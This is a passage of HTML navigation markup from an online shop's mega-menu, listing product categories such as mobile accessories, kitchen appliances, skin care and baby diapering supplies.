		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
